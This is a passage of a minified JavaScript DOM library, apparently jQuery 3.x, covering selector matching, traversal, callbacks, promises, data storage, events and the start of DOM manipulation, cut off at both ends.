n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Te.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},w.event.addProp),w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){w.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||w.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),w.fn.extend({on:function(e,t,n,r){return De(this,e,t,n,r)},one:function(e,t,n,r){return De(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ke),this.each(function(){w.event.remove(this,e,n,t)})}});var Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return 